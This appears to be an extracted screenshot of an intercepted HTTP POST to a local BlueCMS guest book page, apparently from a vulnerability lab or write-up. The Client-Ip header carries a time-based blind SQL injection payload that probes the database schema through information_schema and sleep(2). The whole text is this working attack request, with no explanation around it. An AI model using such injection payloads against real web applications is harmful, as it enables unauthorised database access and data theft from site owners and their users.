 Raw Params Headers Hex
POST /guest_book.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/guest_book.php?page_id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Client-Ip: 127.0.0.1','luffy' || if((select count(*) from information_schema.tables
where TABLE_SCHEMA='bluecms')=29,sleep(2),1))#
Connection: close
Cookie: PHPSESSID=sia0271l3j16ksmjr7vsk8maa3
Upgrade-Insecure-Requests: 1
content=luffy&act=send&rid=&page_id=1